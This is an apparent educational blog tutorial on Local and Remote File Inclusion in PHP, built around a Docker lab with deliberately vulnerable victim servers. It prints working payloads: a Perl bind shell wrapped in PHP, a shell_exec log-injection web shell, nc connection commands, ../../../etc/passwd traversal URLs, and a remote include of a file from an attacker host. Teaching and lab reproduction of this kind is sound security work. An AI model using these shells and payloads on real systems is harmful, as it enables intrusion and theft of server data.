Introduction
In this blog post I want to talk about Local File Inclusion / Remote File Inclusion. These two vulnerabilities are closely related, so I describe them here together. Web applications that are affected by such issues can often be owned relatively quickly by malicious attackers.
In the following I will describe,
- how these vulnerabilities are constructed
- how to set up a test environment to recreate them
- which attack scenarios there are and
- how to avoid or find these issues
I try to accompany everything with exercises so that you can understand it easier.
Everything coded here including all docker stuff can be found at my github repo.
What is LFI / RFI in detail?
So I’m a hacker. How do I get into your application?

This is essentially what LFI/RFI takes advantage of when there is a corresponding vulnerability. And the impact is most often a very critical one.
Here’s a little visualization to get a better grip:
Created with yEd. Icon credits to: VRT CC-by-sa-v3
The individual steps in detail:
- First a client sends a request to the server, e.g. someone types in the URL in the browser and presses Enter.
- The server then sends back a response.
- The request URL consists of several parts, the protocol :// the domain of the server / and query parameters.
- The response can be some html code.
- The query parameters of the URL are structured by key-value pairs.
- You could try to change a value of a key …
- … and see what happens with the response. Does the content change?
Now the value of the request parameter is a file from the server.
-
Local File Inclusion is it if you could change that file to another file that then will be loaded not intended by the application.
-
Remote File Inclusion is it if you could change the value to an url which then would be loaded as file into the server.
Exercises
If you see the following url: https://secf00tprint.github.io?page=file.html.
- Where could the application be vulnerable?
- What is the name of this attack?
- How can you try to verify it?
Answer
It seems that the application uses a key-value-pair in the url: page=file.html.
This key-value-pair consists a file as value.
This indicates a local-file-inclusion vulnerability. Search another html file of the application and try to insert it at the value position.
Why is it so dangerous?
Possible ways after LFI/RFI has been found are shown in the next picture:

There are 3 levels of attack severity:
- 1st level: Read access LFI
- 2nd level: Write access LFI
- 3rd level: RFI
Every of the paths shown in the figure as well as the different severity types will be demonstrated in a executable demo hereafter so that you can directly reproduce the vulnerabilities to learn from it.
Read access LFI
If LFI is possible, the attacker can read files from the server. This affects files within the current directory or even across directories.
Write access LFI
Does the attacker have
- the ability to upload files or manipulate files on the server and
- do these files are located in an accessible LFI directory
then he or she can execute arbitrary code on the server.
RFI
If RFI is possible it’s easiest to attack. The attacker has just to include the malicious code into the url and the payload will be executed onto the victim machine.
I will now demonstrate different attacks in running server examples:
Setting up a test environment
To reproduce the two security issues local on your system you can use the following github project: https://github.com/secf00tprint/payloadtester_lfi_rfi
To run it you need
First you have to clone the project:
git clone https://github.com/secf00tprint/payloadtester_lfi_rfi
There are two networks available. One is a Linux network, the other is a Windows one.
Linux network
The understand all the Linux network you need additionally a Kali VM for creating payloads using Metasploit.
Therefore it is good if you have installed and downloaded:
The Linux server infrastructure consists of:

Created with yEd. Icon credits to: VRT CC-by-sa-v3, Kameleon Free Pack
Starting the network
You can start the Linux network
start_linux_network.sh
and stop it with Ctrl-C (wait some seconds till everything is gracefully shutdown after that).
At the beginning of the logs you can see which IPs are used inside your local network and which IPs inside the docker network:
If we look at the beginning of our docker logs we can see:
Attaching to attacker.lfi.jsp.tld, attacker.lfi.php.tld, victim.lfi.jsp.tld, victim.lfi.php.tld
attacker.lfi.jsp.tld     | starting server on: external: 127.0.0.1:8882 - internal: 172.18.0.3:8080
attacker.lfi.php.tld     | starting server on: external: 127.0.0.1:8884 - internal: 172.18.0.5:80
victim.lfi.jsp.tld       | starting server on: external: 127.0.0.1:8881 - internal: 172.18.0.2:8080
victim.lfi.php.tld       | starting server on: external: 127.0.0.1:8883 - internal: 172.18.0.4:80
So for example the victim php server can be reached on your local computer at http://127.0.0.1:8883 and inside the Linux docker network at http://172.18.0.4:80 or using name resolution at http://victim.lfi.php.tld:80.
I will now show some examples of LFI / RFI in two programming languages PHP and JSP.
First I’ll start with PHP:
PHP
If you run the Linux network you can go to
Here we have 2 vulnerable query parameters: language and page.
I will handle both parameters, in the next section first with language:
Language Parameter
LFI
File Upload
The application allows the upload of files. Furthermore if you upload a file you can see where the file is stored:
On http://127.0.0.1:8883/lfi.php you can choose between different languages. Everytime you switch you can see that the language is set in the url:
It seem’s that the PHP code is just setting an .php file postfix at the end.
Sanity check lfi
Now, why no trying to upload a file and get it with the absolute path using the url?

There create the following file
<?php
  phpinfo();
and upload it. After that, call http://127.0.0.1:8883/lfi.php?language=/var/www/html/uploads/check
Bingo! You have currenty insight into the php configuration of the victim server!
Getting a remote shell
Now that we know that we can upload a file, access and execute it, let’s try bringing real malicious code to the system.
The idea would be to get direct access to the server by executing a PHP file.
Therefore we need the following code:
cat shell.php
<?php
system("perl -e \"use Socket;socket(SOCKET, PF_INET,
SOCK_STREAM,getprotobyname('tcp'));setsockopt(SOCKET,
SOL_SOCKET,SO_REUSEADDR, 1);bind(SOCKET,
pack_sockaddr_in(4444,inet_aton('0.0.0.0')));listen(SOCKET,
SOMAXCONN);for (;accept(NEW_SOCKET,SOCKET);close NEW_SOCKET){open(STDIN,
'>&NEW_SOCKET');open(STDOUT, '>&NEW_SOCKET');open(STDERR,
'>&NEW_SOCKET');system('/bin/sh');close(STDIN);close(STDOUT);close(STDERR);};\"
&");
?>
This creates a Bind Shell - it opens a possible connection where you can connect to as attacker.
The connection is open for everybody (0.0.0.0) and listens on port 4444.
Upload the file on the victim server and execute it by opening it:
http://127.0.0.1:8883/lfi.php?language=/var/www/html/uploads/shell
You should now be able to connect to the server.
Therefore:
- Get the docker id of the attacker server:
docker ps -a
- Open a shell of the attacker server:
docker exec -ti <containerid_attackerserver> /bin/bash
- Open a shell from the attacker server to the victim server:
nc victim.lfi.php.tld 4444
- You have a connection directly into the victim server!
Log Injection
If there is no file upload to write your code to the server, you could try to do Log Injection.
This can be done the following way:
Created with yEd. Icon credits to: VRT CC-by-sa-v3, Logs Search - Geosm E-Commerce 18px, Kameleon Free Pack
Getting remote code execution
Try it! Open a HTTP Connection to the victim php server and send some exploit code to use later:
nc -nv 127.0.0.1 8883
<?php echo shell_exec($_GET['cmd']);?>
The response:
HTTP/1.1 400 Bad Request
Date: Wed, 05 Dec 2018 12:13:38 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 302
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 172.18.0.4 Port 80</address>
</body></html>
It doesn’t matter because you’re only interested in getting the code into the logs.

Now try to access the access.log where you should have just written into.
In this example the access.log is named access_combined.log.
Result:
http://127.0.0.1:8883/lfi.php?page=../../../var/log/apache2/access_combined.log
opens the log file.
The PHP code allows you to use the parameter cmd to give a shell command, which is then executed and displayed via echo.
So let’s find out which Linux system the server is running on.
http://127.0.0.1:8883/lfi.php?page=../../../var/log/apache2/access_combined.log&cmd=uname -a

RFI
PHP Configuration
You can use the check.php http://127.0.0.1:8883/lfi.php?language=/var/www/html/uploads/check lfi to go to the next level:
Search for allow_url on the site.
One of the first findings should be:

These 2 parameters, allow_url_fopen and allow_url_include, are set to Off by default.
If they are enabled they Remote File Inclusion is possible if the site has RFI security issues, otherwise RFI wouldn’t be possible:
-
allow_url_fopentoOnmakes it possible to open files by url in the code. -
allow_url_includepermits the programmer to include an external url inside his code.
Exploiting RFI
So now you can attack with a Remote File Inclusion:
Try to get to execute check.php, but the file from your attacker server rather than from the victim server should be loaded
by the victim application.
Our attacker server has the following file: http://127.0.0.1:8884/check.php.
We will set this as the value for the language key. And, we have to use the IP inside the docker network for the attacker server, which can be picked from the docker logs:

The first attempt could be:
http://127.0.0.1:8883/lfi.php?language=http://attacker.lfi.php.tld/check.php
But this won’t work because the postfix ‘.php’ is appended.
It will become: http://127.0.0.1:8883/lfi.php?language=http://attacker.lfi.php.tld/check.php.php
There are 2 solutions:
Either, we rename our php file to check.php.php, then it will work
or we use a question mark at the end of our call: http://127.0.0.1:8883/lfi.php?language=http://attacker.lfi.php.tld/check.php?
Then http://attacker.lfi.php.tld/check.php?.php would be called on the attacker server, which executes check.php and discards
the .php part.

So a possible verify attack could be:
http://127.0.0.1:8883/lfi.php?language=http://172.18.0.5/check.php?
or
http://127.0.0.1:8883/lfi.php?language=http://attacker.lfi.php.tld/check.php?
which load check.php from the attacker server, include the code on the victim server and execute it there.
Page Parameter

The second of the both url parameters that is vulnerable is page.
This time no file ending is automatically appended.
You can verify the vulnerability for example using http://127.0.0.1:8883/lfi.php?page=check.php
if you have already uploaded check.php:

/etc/passwd

Since an extension is not appended automatically, we can now try to get files other than PHP.
So let’s try to integrate /etc/passwd. This is possible both absolutely and relatively.
absolutely:
http://127.0.0.1:8883/lfi.php?page=/etc/passwd
relatively:
Here you have to try out. Start with ../etc/passwd and add further ../.
In this application it is three times:
http://127.0.0.1:8883/lfi.php?page=../../../etc/passwd
Not included in demo code
The following topic is not included in the demo code: Null Byte Injection in PHP.
PHP treats file names similar to C strings with a zero byte as marking the end of a string.
